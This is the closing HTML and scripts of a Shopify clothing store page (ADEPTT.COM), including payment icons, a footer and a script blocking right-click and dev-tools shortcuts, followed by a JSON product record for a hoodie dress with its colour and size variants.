                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">ADEPTT.COM</a></small>
        
          <small class="copyright__content">Dress to lead the world!</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Legal notice</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://adeptt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Shop Now`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adeptt.com/products/sweatshirt-hoodie-dress-xoon.js
body_size: 1552
content:
{"id":6935031152722,"title":"Sweatshirt hoodie dress - XOON","handle":"sweatshirt-hoodie-dress-xoon","description":"\u003cp data-mce-fragment=\"1\"\u003eElevate Your Urban Style with Our Hoodie Dress\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003eIntroducing the Ultimate Street Style Hoodie Dress – a perfect blend of edgy design and comfort. This oversized silhouette features a large, lined hood, deep pockets, and a smooth front zip with a unique string detail. Crafted from quality cotton sweatshirt jersey, it's both stylish and cozy. Choose from a range of colors for an urban chic look that stands out.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eSIZE \u0026amp; FIT:\u003cbr\u003eModel is 175cm and wears size S.\u003cbr\u003e\u003c\/p\u003e","published_at":"2024-02-22T20:00:41+02:00","created_at":"2022-07-30T20:08:55+03:00","vendor":"ADEPTT.COM","type":"DRESSES – SHORT\/MIDI","tags":["Adeptt","Cotton_Hoodie","Long_Sleeve_Hoodie","Oversized_Hoodie","Plus_Size_Clothing","Plus_Size_Hoodie","review-inventory","review-pricing","Street_Sweatshirt","Streetwear_Hoodie","Sweatshirt_Hoodie","Tunic_Hoodie","Winter_Hoodie","Women_Hoodie","Yellow_Hoodie_Women"],"price":16999,"price_min":16999,"price_max":16999,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40077506510930,"title":"Pistachio \/ Black \/ XS","option1":"Pistachio \/ Black","option2":"XS","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ XS","public_title":"Pistachio \/ Black \/ XS","options":["Pistachio \/ Black","XS"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247680082,"title":"Pistachio \/ Black \/ S","option1":"Pistachio \/ Black","option2":"S","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ S","public_title":"Pistachio \/ Black \/ S","options":["Pistachio \/ Black","S"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247712850,"title":"Pistachio \/ Black \/ M","option1":"Pistachio \/ Black","option2":"M","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ M","public_title":"Pistachio \/ Black \/ M","options":["Pistachio \/ Black","M"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247745618,"title":"Pistachio \/ Black \/ L","option1":"Pistachio \/ Black","option2":"L","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ L","public_title":"Pistachio \/ Black \/ L","options":["Pistachio \/ Black","L"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247778386,"title":"Pistachio \/ Black \/ XL","option1":"Pistachio \/ Black","option2":"XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ XL","public_title":"Pistachio \/ Black \/ XL","options":["Pistachio \/ Black","XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247811154,"title":"Pistachio \/ Black \/ XXL","option1":"Pistachio \/ Black","option2":"XXL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ XXL","public_title":"Pistachio \/ Black \/ XXL","options":["Pistachio \/ Black","XXL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247843922,"title":"Pistachio \/ Black \/ 3XL","option1":"Pistachio \/ Black","option2":"3XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ 3XL","public_title":"Pistachio \/ Black \/ 3XL","options":["Pistachio \/ Black","3XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077506609234,"title":"Crispy White \/ Black \/ XS","option1":"Crispy White \/ Black","option2":"XS","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ XS","public_title":"Crispy White \/ Black \/ XS","options":["Crispy White \/ Black","XS"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248269906,"title":"Crispy White \/ Black \/ S","option1":"Crispy White \/ Black","option2":"S","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ S","public_title":"Crispy White \/ Black \/ S","options":["Crispy White \/ Black","S"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248302674,"title":"Crispy White \/ Black \/ M","option1":"Crispy White \/ Black","option2":"M","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ M","public_title":"Crispy White \/ Black \/ M","options":["Crispy White \/ Black","M"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248335442,"title":"Crispy White \/ Black \/ L","option1":"Crispy White \/ Black","option2":"L","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ L","public_title":"Crispy White \/ Black \/ L","options":["Crispy White \/ Black","L"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248368210,"title":"Crispy White \/ Black \/ XL","option1":"Crispy White \/ Black","option2":"XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ XL","public_title":"Crispy White \/ Black \/ XL","options":["Crispy White \/ Black","XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248400978,"title":"Crispy White \/ Black \/ XXL","option1":"Crispy White \/ Black","option2":"XXL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ XXL","public_title":"Crispy White \/ Black \/ XXL","options":["Crispy White \/ Black","XXL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248433746,"title":"Crispy White \/ Black \/ 3XL","option1":"Crispy White \/ Black","option2":"3XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ 3XL","public_title":"Crispy White \/ Black \/ 3XL","options":["Crispy White \/ Black","3XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077506642002,"title":"Classic Black \/Black \/ XS","option1":"Classic Black \/Black","option2":"XS","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ XS","public_title":"Classic Black \/Black \/ XS","options":["Classic Black \/Black","XS"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248466514,"title":"Classic Black \/Black \/ S","option1":"Classic Black \/Black","option2":"S","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ S","public_title":"Classic Black \/Black \/ S","options":["Classic Black \/Black","S"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248499282,"title":"Classic Black \/Black \/ M","option1":"Classic Black \/Black","option2":"M","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ M","public_title":"Classic Black \/Black \/ M","options":["Classic Black \/Black","M"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248532050,"title":"Classic Black \/Black \/ L","option1":"Classic Black \/Black","option2":"L","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ L","public_title":"Classic Black \/Black \/ L","options":["Classic Black \/Black","L"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248564818,"title":"Classic Black \/Black \/ XL","option1":"Classic Black \/Black","option2":"XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ XL","public_title":"Classic Black \/Black \/ XL","options":["Classic Black \/Black","XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248597586,"title":"Classic Black \/Black \/ XXL","option1":"Classic Black \/Black","option2":"XXL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ XXL","public_title":"Classic Black \/Black \/ XXL","options":["Classic Black \/Black","XXL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248630354,"title":"Classic Black \/Black \/ 3XL","option1":"Classic Black \/Black","option2":"3XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ 3XL","public_title":"Classic Black \/Black \/ 3XL","options":["Classic Black \/Black","3XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.3163181148_s5os.jpg?v=1664540381","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.3163180848_p6b6.jpg?v=1666777703","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.3210896515_3g8o.jpg?v=1666777703"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381","options":[{"name":"Primary color","position":1,"values":["Pistachio \/ Black","Crispy White \/ Black","Classic Black \/Black"]},{"name":"Size","position":2,"values":["XS","S","M","L","XL","XXL","3XL"]}],"url":"\/products\/sweatshirt-hoodie-dress-xoon","media":[{"alt":null,"id":21465581027410,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381","width":1000},{"alt":null,"id":21465579356242,"position":2,"preview_image":{"aspect_ratio":0.667,"height":3000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.3163181148_s5os.jpg?v=1664540381"},"aspect_ratio":0.667,"height":3000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.3163181148_s5os.jpg?v=1664540381","width":2000},{"alt":null,"id":21465581715538,"position":3,"preview_image":{"aspect_ratio":0.667,"height":3000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.3163180848_p6b6.jpg?v=1666777703"},"aspect_ratio":0.667,"height":3000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.3163180848_p6b6.jpg?v=1666777703","width":2000},{"alt":null,"id":21465583091794,"position":4,"preview_image":{"aspect_ratio":0.667,"height":3000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.3210896515_3g8o.jpg?v=1666777703"},"aspect_ratio":0.667,"height":3000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.3210896515_3g8o.jpg?v=1666777703","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}